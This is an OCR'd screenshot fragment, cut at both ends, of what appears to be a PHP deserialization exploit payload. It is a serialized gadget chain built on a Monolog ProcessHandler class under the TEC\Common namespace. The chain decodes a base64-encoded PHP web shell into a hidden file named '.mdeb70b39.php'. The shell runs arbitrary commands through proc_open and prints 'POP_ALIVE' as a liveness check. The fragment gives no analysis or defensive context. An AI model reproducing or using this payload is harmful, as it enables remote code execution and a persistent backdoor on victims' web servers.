
ZihmdW5jdGlvbl9leGlzdHMoJ3Byb2Nfb3BlbicpKXskcD1
wcm9jX29wZW4oJGMsYXJyYXkoMT0+YXJyYXkoJ3Bpc
GUnLCd3JyksMj0+YXJyYXkoJ3BpcGUnLCd3JykpLCRw
aSk7JG89c3RyZWFtX2dldF9jb250ZW50cygkcGlbMV0pO
2ZjbG9zZSgkcGlbMV0pO2ZjbG9zZSgkcGlbMl0pO3Byb2
NfY2xvc2UoJHApO31lY2hvICRvO31lbHNle2VjaG8gJ1B
PUF9BTElWRSc7fSA/Pg==|base64 -d >
.mdeb70b39.php";s:50:"TEC\Common\Monolog\Handler\P
rocessHandlerprocess";N;s:48:"TEC\Common\Monolog\H
andler\ProcessHandlerpipes";a:0:
{}s:46:"TEC\Common\Monolog\Handler\ProcessHandlercw
d";N;s:8:"*level";i:100;s:9:"*bubble";b:1;s:12:"*formatter";N;
s:13:"*processors";a:0:
{}}s:21:"*activationStrategy";N;s:12:"*buffering";b:1;s:13:"*b
ufferSize";i:0;s:9:"*buffer";a:1:{i:0;a:7: